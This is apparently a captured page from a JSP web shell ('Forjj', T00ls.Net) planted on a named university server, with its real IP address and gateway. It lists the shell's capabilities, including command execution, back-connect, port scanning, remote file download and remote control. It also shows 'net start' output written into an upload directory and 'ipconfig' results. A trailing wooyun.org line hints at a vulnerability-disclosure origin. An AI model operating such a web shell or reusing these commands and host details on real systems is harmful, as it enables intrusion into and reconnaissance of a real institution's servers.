 jspx.sicnu.edu.cn (202.115.195.242)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/tomcat6026/webapps/chuanshi/upload/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 202.115.195.242
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 202.115.195.1
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org